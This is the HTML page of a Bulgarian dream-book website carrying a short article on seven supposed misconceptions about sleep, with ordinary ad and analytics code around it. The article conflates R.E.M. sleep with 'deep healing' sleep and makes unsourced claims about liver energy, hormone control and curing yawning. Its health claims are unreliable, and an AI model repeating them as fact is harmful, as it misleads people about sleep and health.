		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-341" class="post-341 post type-post status-publish format-standard has-post-thumbnail hentry category-19">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://sanovnika.info/category/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba/" rel="category tag">Съновник - статии</a></h6><h1 class="entry-title">Седем погрешни схващания за съня от съновникът</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://sanovnika.info/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/">
    <img width="272" height="185" src="https://sanovnika.info/wp-content/uploads/2012/10/suggestion.jpeg" class="attachment-large size-large wp-post-image" alt="Идеи и сънища" decoding="async" fetchpriority="high" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">окт.</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	
<h2>Първото правило на съня от съновникът</h2>
Ако имате късмета да заспивате мигновено след като сте положили глава на възглавницата, това не означава, че през цялата нощ спите във фазата на дълбокия лечебен сън. Въпреки, че заспивате бързо и не се събуждате, е възможно сънят ви да не достига фазата на дълбокия R.E.M. /Ар.И.Ем./ сън, когато се натрупва енергия в черния дроб и мускулите, а жлезите с вътрешна секреция отделят и натрупват хормони, предназначени за живота ви в утрешния ден.- от съновникът

Второто

Въпреки, че четенето на книга, пиенето на мляко или алкохол могат да подобрят способността ви да заспивате, те нямат никаква полза за постигането на дълбокия лечебен R.E.M. сън.

Третото

Въпреки, че нощните грижи и хранене на бебета и малки деца може да развали съня, натрупването на енергия и полезният ефект на отделянето на хормони по време на дълбокия R.E.M. сън могат да бъдат постигнати чрез кратки сесии на отпускане и медитация, провеждани по специален начин.

Четвъртото

Възможно е да постигнете пълноценен и прекрасен сън, дори когато работите на смени, и по – специално в случаите на редуване на нощни и дневни смени.

Петото

Прозяването не е нелечимо, а представлява несъзнателна реакция, предизвикана от автономната нерва система, и може да бъде преодоляно чрез едно много просто упражнение.

Шесто

Не на всеки са достатъчни осем часа сън, а дори и когато на определен човек осем часа по принцип са достатъчни, необходимото време за сън се различава всяка нощ и не зависи само от умората и активността през деня. Ефективното отделяне на хормони е един от основните фактори и е сравнително лесен за контролиране.

Седмо

Въпреки, че лекарствата и фармацевтичните продукти обикновено могат да ви спасят в момент, когато е почти невъзможно да заспите, те не разрешават истинския и дълбоко скрит проблем и често водят до други странични ефекти и проблеми. (Лекарствата трябва да бъда използвани само като временно решение, а истинските усилия трябва да бъдат насочени към подсилване на нервната система и възстановяване на правилното и полезно функциониране на биологичния часовник и оттам на съня).

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
	
	</div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://sanovnika.info/%d1%82%d1%8a%d0%bb%d0%ba%d1%83%d0%b2%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Тълкуване на съня</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%82%d1%8a%d0%bb%d0%ba%d1%83%d0%b2%d0%b0%d0%bc%d0%b5-%d0%b2%d0%be%d0%b4%d0%b0%d1%82%d0%b0-%d0%b2-%d0%bd%d0%b0%d1%88%d0%b8%d1%82%d0%b5-%d1%81%d1%8a%d0%bd%d0%b8%d1%89/" rel="next">сънища- Как да тълкуваме водата в нашите сънища? <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Вашият коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%d1%81%d0%b5%d0%b4%d0%b5%d0%bc-%d0%bf%d0%be%d0%b3%d1%80%d0%b5%d1%88%d0%bd%d0%b8-%d1%81%d1%85%d0%b2%d0%b0%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f/#respond" style="display:none;">Отказ</a></small></h3><form action="https://sanovnika.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Вашият имейл адрес няма да бъде публикуван.</span> <span class="required-field-message">Задължителните полета са отбелязани с <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Коментар: <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Име <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Имейл <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Интернет страница</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Запазване на името, имейл адреса и уебсайта ми в този браузър за следващия път когато коментирам.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Публикуване" /> <input type='hidden' name='comment_post_ID' value='341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-32" class="widget widget_block"><p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
</p>
</aside><aside id="block-15" class="widget widget_block">
  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
